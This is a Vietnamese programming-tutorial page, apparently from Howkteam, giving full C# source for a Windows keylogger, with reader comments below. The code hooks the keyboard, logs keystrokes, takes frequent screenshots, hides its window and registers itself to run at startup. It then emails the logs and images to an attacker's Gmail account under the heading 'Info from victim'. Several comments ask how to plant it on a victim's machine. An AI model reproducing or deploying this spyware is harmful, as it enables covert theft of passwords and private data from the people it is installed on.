Khởi động cùng hệ thống tool Keylogger với C# Console Application
Lập trình Keylogger với C# Application

Danh sách bài học
Khởi động cùng hệ thống tool Keylogger với C# Console Application
Không có gì tuyệt vời hơn là luyện tập với ví dụ thực tế. Nào cùng nhau thử thách bản thân với tool: Keylogger
Bạn nên có kiến thức về:
- Console application
- Threading
- Bitmap
- Vòng lặp
- Xử lý chuỗi
- Nhiều thứ linh tinh khác
Code Program.cs
using Microsoft.Win32;
using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.Drawing;
using System.Drawing.Imaging;
using System.IO;
using System.Linq;
using System.Net.Mail;
using System.Runtime.InteropServices;
using System.Text;
using System.Threading;
using System.Threading.Tasks;
using System.Windows.Forms;
namespace KeyLogger
{
class Program
{
#region hook key board
private const int WH_KEYBOARD_LL = 13;
private const int WM_KEYDOWN = 0x0100;
private static LowLevelKeyboardProc _proc = HookCallback;
private static IntPtr _hookID = IntPtr.Zero;
private static string logName = "Log_";
private static string logExtendtion = ".txt";
[DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
private static extern IntPtr SetWindowsHookEx(int idHook,
LowLevelKeyboardProc lpfn, IntPtr hMod, uint dwThreadId);
[DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
[return: MarshalAs(UnmanagedType.Bool)]
private static extern bool UnhookWindowsHookEx(IntPtr hhk);
[DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
private static extern IntPtr CallNextHookEx(IntPtr hhk, int nCode,
IntPtr wParam, IntPtr lParam);
[DllImport("kernel32.dll", CharSet = CharSet.Auto, SetLastError = true)]
private static extern IntPtr GetModuleHandle(string lpModuleName);
/// <summary>
/// Delegate a LowLevelKeyboardProc to use user32.dll
/// </summary>
/// <param name="nCode"></param>
/// <param name="wParam"></param>
/// <param name="lParam"></param>
/// <returns></returns>
private delegate IntPtr LowLevelKeyboardProc(
int nCode, IntPtr wParam, IntPtr lParam);
/// <summary>
/// Set hook into all current process
/// </summary>
/// <param name="proc"></param>
/// <returns></returns>
private static IntPtr SetHook(LowLevelKeyboardProc proc)
{
using (Process curProcess = Process.GetCurrentProcess())
{
using (ProcessModule curModule = curProcess.MainModule)
{
return SetWindowsHookEx(WH_KEYBOARD_LL, proc,
GetModuleHandle(curModule.ModuleName), 0);
}
}
}
/// <summary>
/// Every time the OS call back pressed key. Catch them
/// then cal the CallNextHookEx to wait for the next key
/// </summary>
/// <param name="nCode"></param>
/// <param name="wParam"></param>
/// <param name="lParam"></param>
/// <returns></returns>
private static IntPtr HookCallback(int nCode, IntPtr wParam, IntPtr lParam)
{
if (nCode >= 0 && wParam == (IntPtr)WM_KEYDOWN)
{
int vkCode = Marshal.ReadInt32(lParam);
CheckHotKey(vkCode);
WriteLog(vkCode);
}
return CallNextHookEx(_hookID, nCode, wParam, lParam);
}
/// <summary>
/// Write pressed key into log.txt file
/// </summary>
/// <param name="vkCode"></param>
static void WriteLog(int vkCode)
{
Console.WriteLine((Keys)vkCode);
string logNameToWrite = logName + DateTime.Now.ToLongDateString() + logExtendtion;
StreamWriter sw = new StreamWriter(logNameToWrite, true);
sw.Write((Keys)vkCode);
sw.Close();
}
/// <summary>
/// Start hook key board and hide the key logger
/// Key logger only show again if pressed right Hot key
/// </summary>
static void HookKeyboard()
{
_hookID = SetHook(_proc);
Application.Run();
UnhookWindowsHookEx(_hookID);
}
static bool isHotKey = false;
static bool isShowing = false;
static Keys previoursKey = Keys.Separator;
static void CheckHotKey(int vkCode)
{
if ((previoursKey == Keys.LControlKey || previoursKey == Keys.RControlKey) && (Keys)(vkCode) == Keys.K)
isHotKey = true;
if (isHotKey)
{
if (!isShowing)
{
DisplayWindow();
}
else
HideWindow();
isShowing = !isShowing;
}
previoursKey = (Keys)vkCode;
isHotKey = false;
}
#endregion
#region Capture
static string imagePath = "Image_";
static string imageExtendtion = ".png";
static int imageCount = 0;
static int captureTime = 100;
/// <summary>
/// Capture al screen then save into ImagePath
/// </summary>
static void CaptureScreen()
{
//Create a new bitmap.
var bmpScreenshot = new Bitmap(Screen.PrimaryScreen.Bounds.Width,
Screen.PrimaryScreen.Bounds.Height,
PixelFormat.Format32bppArgb);
// Create a graphics object from the bitmap.
var gfxScreenshot = Graphics.FromImage(bmpScreenshot);
// Take the screenshot from the upper left corner to the right bottom corner.
gfxScreenshot.CopyFromScreen(Screen.PrimaryScreen.Bounds.X,
Screen.PrimaryScreen.Bounds.Y,
0,
0,
Screen.PrimaryScreen.Bounds.Size,
CopyPixelOperation.SourceCopy);
string directoryImage = imagePath + DateTime.Now.ToLongDateString();
if (!Directory.Exists(directoryImage))
{
Directory.CreateDirectory(directoryImage);
}
// Save the screenshot to the specified path that the user has chosen.
string imageName = string.Format("{0}\\{1}{2}", directoryImage, DateTime.Now.ToLongDateString() + imageCount, imageExtendtion);
try
{
bmpScreenshot.Save(imageName, ImageFormat.Png);
}
catch
{
}
imageCount++;
}
#endregion
#region Timer
static int interval = 1;
static void StartTimmer()
{
Thread thread = new Thread(() => {
while (true)
{
Thread.Sleep(1);
if (interval % captureTime == 0)
CaptureScreen();
if (interval % mailTime == 0)
SendMail();
interval++;
if (interval >= 1000000)
interval = 0;
}
});
thread.IsBackground = true;
thread.Start();
}
#endregion
#region Windows
[DllImport("kernel32.dll")]
static extern IntPtr GetConsoleWindow();
[DllImport("user32.dll")]
static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
// hide window code
const int SW_HIDE = 0;
// show window code
const int SW_SHOW = 5;
static void HideWindow()
{
IntPtr console = GetConsoleWindow();
ShowWindow(console, SW_HIDE);
}
static void DisplayWindow()
{
IntPtr console = GetConsoleWindow();
ShowWindow(console, SW_SHOW);
}
#endregion
#region Registry that open with window
static void StartWithOS()
{
RegistryKey regkey = Registry.CurrentUser.CreateSubKey("Software\\ListenToUser");
RegistryKey regstart = Registry.CurrentUser.CreateSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run");
string keyvalue = "1";
try
{
regkey.SetValue("Index", keyvalue);
regstart.SetValue("ListenToUser", Application.StartupPath + "\\" + Application.ProductName + ".exe");
regkey.Close();
}
catch (System.Exception ex)
{
}
}
#endregion
#region Mail
static int mailTime = 5000;
static void SendMail()
{
try
{
MailMessage mail = new MailMessage();
SmtpClient SmtpServer = new SmtpClient("smtp.gmail.com");
mail.From = new MailAddress("email@gmail.com");
mail.To.Add("email@gmail.com");
mail.Subject = "Keylogger date: " + DateTime.Now.ToLongDateString();
mail.Body = "Info from victim\n";
string logFile = logName + DateTime.Now.ToLongDateString() + logExtendtion;
if (File.Exists(logFile))
{
StreamReader sr = new StreamReader(logFile);
mail.Body += sr.ReadToEnd();
sr.Close();
}
string directoryImage = imagePath + DateTime.Now.ToLongDateString();
DirectoryInfo image = new DirectoryInfo(directoryImage);
foreach (FileInfo item in image.GetFiles("*.png"))
{
if (File.Exists(directoryImage + "\\" + item.Name))
mail.Attachments.Add(new Attachment(directoryImage + "\\" + item.Name));
}
SmtpServer.Port = 587;
SmtpServer.Credentials = new System.Net.NetworkCredential("email@gmail.com", "password");
SmtpServer.EnableSsl = true;
SmtpServer.Send(mail);
Console.WriteLine("Send mail!");
// phải làm cái này ở mail dùng để gửi phải bật lên
// https://www.google.com/settings/u/1/security/lesssecureapps
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
}
#endregion
static void Main(string[] args)
{
StartWithOS();
HideWindow();
StartTimmer();
HookKeyboard();
}
}
}
Hãy khoe thành tích của mình dưới phần bình luận nhé.
Đừng quên: “Luyện tập – Thử thách – Không ngại khó”
Tải xuống
Tài liệu
Nhằm phục vụ mục đích học tập Offline của cộng đồng, Kteam hỗ trợ tính năng lưu trữ nội dung bài học Khởi động cùng hệ thống tool Keylogger với C# Console Application dưới dạng file PDF trong link bên dưới.
Ngoài ra, bạn cũng có thể tìm thấy các tài liệu được đóng góp từ cộng đồng ở mục TÀI LIỆU trên thư viện Howkteam.com
Đừng quên like và share để ủng hộ Kteam và tác giả nhé!

Thảo luận
Nếu bạn có bất kỳ khó khăn hay thắc mắc gì về khóa học, đừng ngần ngại đặt câu hỏi trong phần bên dưới hoặc trong mục HỎI & ĐÁP trên thư viện Howkteam.com để nhận được sự hỗ trợ từ cộng đồng.
Nội dung bài viết
Tác giả/Dịch giả
Khóa học
Lập trình Keylogger với C# Application
Lập trình Keylogger với C# Application
Đánh giá
Cảm ơn anh vì bài giảng mặc dù e chỉ học để phòng thôi chớ ăn cắp thông tin cá nhân đi tù thì lại ko có mạng mà với máy tính mà học cái khác của anh nữa
Anh có thể hướng dẫn em cách đóng gói sang file .exe được không anh, khi em đóng gói cài đặt xong thì chạy bị lỗi.
em cảm ơn ạ.
khi em chạy chương trình thì run trong application.run vẫn bị lỗi. Mặc dù em đã add đủ loại reference vài fix các kiểu rồi. Khi code thì không gặp nhưng cứ run là gặp lỗi. Ai giúp với ạ, em cảm ơn.
có ai ko nhận dc từ trong mail ko ,chỉ cách fix cái mn
thank all!
Rồi làm sao để cài đặt vào máy vitctim và lỡ như victim tắt máy thì khi khởi động lại thì keylogger còn đang dùng k hay phải bật lại . và làm sao để khi victim khởi động máy thì keylogger đồng thời cũng được khỏi động theo !!
Làm xong muốn gửi file cho vittim thì phải làm sao ! gửi = mail thì nó báo k phù hợp và bị chặn ! và bị lỗi ngay khúc catch (System.Exception ex) ( lỗi cái ex) dòng 256 đó ! . mong các bạn giải đáp cảm ơn